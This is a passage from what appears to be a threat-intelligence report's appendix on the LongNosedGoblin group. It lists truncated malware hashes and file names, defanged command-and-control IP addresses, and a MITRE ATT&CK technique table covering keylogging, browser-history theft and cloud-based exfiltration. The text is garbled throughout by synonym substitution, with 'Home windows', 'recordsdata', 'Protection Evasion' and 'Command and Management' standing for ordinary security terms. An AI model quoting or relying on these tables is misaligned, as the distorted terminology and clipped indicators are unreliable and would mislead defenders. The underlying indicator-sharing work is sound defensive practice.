| E0B44715BC4C327C04E6 | N/A | MSIL/Agent.ESF | NosyDoor stage 3. |
| 43C8AE8561E7E3BF9CD7 | N/A | MSIL/Agent.ESF | NosyDoor stage 3. |
| D11FC2D6159CB8BA392B | N/A | MSIL/Agent.ESF | NosyDoor stage 3. |
| A0A80AC293645076EBAE | pmp.exe | Win64/Agent.DNY | NosyStealer stage 1. |
| DDBBAE33E04A49D17DD2 | SERV.dll | Win64/Agent.DNX | NosyStealer stage 2. |
| 60158C509446893B3B57 | HPSupportAssistant | PowerShell/TrojanDown | NosyDownloader. |
| F5B7440EE25116A49EC5 | RTLWVern.exe | PowerShell/Agent.BDR | NosyDownloader. |
| 85939C56BFCACD0993E6 | hpSmartAdapter.exe | Win32/Agent.AGIJ | NosyDownloader. |
| C66F9FEC0F8CBF577840 | hputils.exe | Win32/Agent.AGII | NosyDownloader. |
| 4C2FCCE3BAB4144D90C7 | IGCCSvc.exe | MSIL/Spy.Key | NosyLogger. |
| 161A25CB0B8FA998BF1B | AdobeHelper.exe | WinGo/ReverseShell.DX | ReverseSocks5. |
| 4D61A9FBBCC4F7A37BE2 | msi.dll | Win64/Agent.DOT | NosyStealer stage 2. |
| 5AE440805719250AAEFE | TCOCertified.exe | MSIL/Runner.BW | Argument runner. |
| E93D32C739825519A10A | N/A | WinGo/PSW.Agent.FZ | NosyStealer stage 4. |
| 212126896D38C1EE5732 | N/A | Win32/Agent.AGHB | NosyStealer stage 3. |
| CFFE15AA4D0F9E6577CC | HPNDFInterface.exe | PowerShell/TrojanDown | NosyDownloader. |
| 6AC22CE60B706E3B9A79 | bemsvc.exe | PowerShell/TrojanDown | NosyDownloader. |
| 2C1959DD85424CEDC96B | HPDeviceCheck.exe | Win32/Agent.AGWU | NosyDownloader. |
| 46107B1292B830D9BCEB | HP.OCF.exe | Win32/Patched.NLL | NosyDownloader. |
| 581464978C29B2BC79C6 | HP.OCF.exe | Win32/Patched.NLL | NosyDownloader. |
| 0D91A0E52212EC44E32C | ax_installer.exe | PowerShell/TrojanDown | NosyDownloader. |
| 48D715466857FB0C6CD0 | btdevmanager.exe | MSIL/Spy.Keylogger | NosyLogger. |
| 563677CFACD328EA2478 | data.txt | MSIL/Spy.Agent.EUU | NosyHistorian. |
| AC2264C56121141DAF75 | ntrtscan.exe | MSIL/Spy.Agent.EUU | NosyHistorian. |
| 70A615BC580522E1EEE4 | ntrtscan.exe | MSIL/Spy.Agent.EUU | NosyHistorian. |
| E9C5E4AA335DFBD25786 | oci.dll | Win64/Kryptik_A | Loader of unknown malware (presumably Cobalt Strike). |
| EC9CEB599DF3BDFFAD53 | mscorsvc.dll | Win64/Kryptik.EHP | Loader of unknown malware (presumably Cobalt Strike). |
Community
| IP | Area | Internet hosting supplier | First seen | Particulars |
| 118.107.234[.]26 | www.sslvpn | IRT‑IPSERVERONE‑MY | 2022‑04‑09 | NosyDownloader C&C server. |
| 103.159.132[.]30 | www.thread | IRT-FBP-MY | 2023‑10‑03 | NosyDownloader C&C server. |
| 101.99.88[.]113 | www.blaze | Shinjiru Know-how Sdn Bhd | 2024‑08‑23 | NosyDownloader C&C server. |
| 118.107.234[.]29 | N/A | IRT‑IPSERVERONE‑MY | 2023‑03‑20 | ReverseSocks5 server. |
| 101.99.88[.]188 | www.privateness | Shinjiru Know-how Sdn Bhd administrator | 2024‑10‑23 | NosyDownloader C&C server. |
| 38.54.17[.]131 | N/A | Kaopu Cloud HK Restricted | 2025‑03‑05 | Server internet hosting malware, presumably Cobalt Strike. |
MITRE ATT&CK methods
This desk was constructed utilizing model 18 of the MITRE ATT&CK framework.
| Tactic | ID | Title | Description |
| Useful resource Improvement | T1585.003 | Set up Accounts: Cloud Accounts | LongNosedGoblin created accounts on cloud-based providers for C&C communication. |
| T1588.001 | Get hold of Capabilities: Malware | LongNosedGoblin seemingly used shared malware that we named NosyDoor. | |
| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | NosyDownloader executes PowerShell instructions. |
| T1059.003 | Command and Scripting Interpreter: Home windows Command Shell | NosyDoor might execute instructions by way of cmd.exe. | |
| T1106 | Native API | NosyStealer Stage 1 executes the subsequent stage by way of the LoadLibraryW API. | |
| Persistence | T1053.005 | Scheduled Job/Job: Scheduled Job | NosyDoor and NosyStealer are endured utilizing Home windows scheduled duties. |
| T1574.014 | Hijack Execution Move: AppDomainManager | NosyDoor Stage 2 makes use of AppDomainManager injection to run malicious code. | |
| Protection Evasion | T1027.013 | Obfuscated Recordsdata or Info: Encrypted/Encoded File | Malicious recordsdata embedded in NosyDoor Stage 1 are encrypted by way of DES. |
| T1027.015 | Obfuscated Recordsdata or Info: Compression | NosyDownloader Stage 4 is compressed utilizing gzip. | |
| T1622 | Debugger Evasion | NosyLogger doesn’t function if a debugger is current. | |
| T1480 | Execution Guardrails | Some samples of NosyDoor function solely on machines with particular names. | |
| T1564.003 | Disguise Artifacts: Hidden Window | NosyDownloader creates a PowerShell course of with a hidden window. | |
| T1562.001 | Impair Defenses: Disable or Modify Instruments | NosyDoor Stage 2, NosyStealer Stage 3, and NosyDownloader bypass AMSI. | |
| T1036.005 | Masquerading: Match Reliable Title or Location | NosyHistorian Stage 1 was noticed with the title Registry.pol, masquerading as a Registry Coverage file. | |
| T1218 | Signed Binary Proxy Execution | NosyDoor Stage 1 executes the subsequent stage by leveraging the professional UevAppMonitor.exe. | |
| T1055 | Course of Injection | One noticed NosyStealer Stage 2 injects Stage 3 to pmp.exe by way of CreateRemoteThread. The opposite noticed pattern injects to notepad.exe by way of SetThreadContext with ResumeThread. | |
| T1620 | Reflective Code Loading | Donut has been used to execute NosyStealer Stage 3 and Stage 4 in reminiscence. | |
| Discovery | T1217 | Browser Info Discovery | NosyHistorian collects browser historical past from Google Chrome, Microsoft Edge, and Mozilla Firefox. |
| T1083 | File and Listing Discovery | NosyDoor can checklist recordsdata and directories. | |
| T1082 | System Info Discovery | NosyDoor obtains system data as a part of C&C beaconing. | |
| Assortment | T1056.001 | Enter Seize: Keylogging | NosyLogger logs keystrokes. |
| T1125 | Video Seize | LongNosedGoblin has used video recording software program, seemingly FFmpeg, to seize audio and video. | |
| T1560 | Archive Collected Information | NosyLogger encrypts collected knowledge by way of AES. | |
| T1074.001 | Information Staged: Native Information Staging | NosyLogger shops pressed keys, window names, and clipboard content material to a file at a hardcoded path. | |
| Command and Management | T1071.001 | Utility Layer Protocol: Internet Protocols | NosyDownloader makes use of HTTP to obtain additional payload. |
| T1105 | Ingress Device Switch | NosyDoor and NosyDownloader can obtain and run subsequent payloads. | |
| T1102.002 | Internet Service: Bidirectional Communication | NosyDoor makes use of Microsoft OneDrive as its C&C server. NosyStealer makes use of Google Docs to obtain a set off command and to ship debug messages, and Google Drive to exfiltrate browser knowledge. | |
| T1573.001 | Encrypted Channel: Symmetric Cryptography | NosyDoor encrypts C&C command outputs by way of AES. | |
| T1573.002 | Encrypted Channel: Uneven Cryptography | NosyDoor makes use of RSA to encrypt metadata that’s despatched to the C&C server. | |
| Exfiltration | T1567.002 | Exfiltration Over Internet Service: Exfiltration to Cloud Storage | NosyStealer exfiltrates browser knowledge to Google Drive. |